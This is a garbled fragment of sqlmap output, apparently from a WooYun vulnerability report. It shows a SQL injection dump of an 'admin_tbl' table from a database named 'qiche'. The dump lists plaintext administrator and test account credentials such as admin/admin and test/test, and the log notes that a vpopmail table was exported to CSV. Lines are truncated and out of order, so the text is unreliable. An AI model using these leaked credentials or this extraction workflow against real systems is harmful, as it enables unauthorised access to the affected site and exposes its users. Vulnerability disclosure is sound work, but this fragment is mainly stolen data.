 10:17:11] [INFO] retrieved: "负责激活操作","1","6","2014-05-06 14:28:34","2","2014-05-06 14:28:34","400user",
10:17:11] [INFO] analyzing table dump for possible password hashes
atabase: qiche
[10:14:33] [INFO] table 'vpopmail.vpopmail' dumped to CSV file '/root/.s
able: admin_tbl
.cn/dump/vpopmail/vpopmail.csv'
5 entries]
[10:14:33] [INFO] fetched data logged to text files under '/root/.sqlmap
----+------+------------+---------+----------+-----------+---------------------+---------------------+
id | role | comment | userPwd | userName | deleteFlg | insertDate | updateDate |
----+------+------------+---------+----------+-----------+---------------------+---------------------+
1 | 1 | 系统管理员，权限最高 | admin | admin | 1 | 2014-01-08 14:13:06 | 2014-01-08 14:13:0
2 | 2 | 测试人员，一般权限 | test | test | 1 | 2014-01-08 14:13:22 | 2014-01-08 14:13:24
5 | 2 | 123123123 | 123 | test1 | 2 | 0000-00-00 00:00:00 | 2014-01-10 15:49:00 |
4 | 2 | 123123123 | 123 | 123 | 2 | 0000-00-00 00:00:00 | 0000-00-00 00:00:00 |
6 | 2 | 负责激活操作 | 400user | 400user | 1 | 2014-05-06 14:28:34 | 2014-05-06 14:28:34 |
----+------+------------+---------+----------+-----------+---------------------+---------------------+
www.wooyun.org